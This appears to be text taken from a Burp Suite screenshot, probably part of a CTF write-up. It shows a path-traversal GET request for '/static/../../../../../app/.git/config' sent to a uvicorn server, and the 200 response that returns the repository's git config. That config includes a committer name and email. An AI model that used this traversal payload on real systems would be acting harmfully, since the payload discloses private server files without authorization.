 Request
Pretty Raw Hex \n
1 GET
http://1.95.11.7:40721/static/../../../../../app/.git/config
HTTP/1.1
2 Host: 1.95.11.7:40721
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
5 Referer: http://1.95.11.7:40721/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=
eyJpZCI6ICJkZTI3YTY2Mi1lODk4LTQ0MDktOWQzZS1kODlkYWE2ZWU3MzAifQ=
=.ZfWkZw.xSWNQuqr9AKb3yWjqLlLAbABOkI
9 If-None-Match: "fa87221a6f1315b89d5f7f80d24ddda2"
10 If-Modified-Since: Thu, 14 Mar 2024 18:21:43 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 161
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=3600
6 Content-Type: text/plain; charset=utf-8
7 Date: Sat, 16 Mar 2024 14:13:01 GMT
8 Etag: "b9d9a8a6b06f2de286354c7a891002f9"
9 Last-Modified: Sat, 16 Mar 2024 04:37:52 GMT
10 Server: uvicorn
11 Set-Cookie: session=
eyJpZCI6ICJkYWFmNjdjNy03MDM4LTRlZWEtYTYzNi0xNTYwYmRlMzVmOGUifQ
=.ZfWo7g.8Q8DKhICcL7Q39YiQphW2f_0ep0; path=/; Max-Age=1209600;
httponly; samesite=lax
12
13 [core]
14 repositoryformatversion = 0
15 filemode = true
16 bare = false
17 logallrefupdates = true
18 [user]
19 email = 32300164+mnixry@users.noreply.github.com
20 name = Mix
21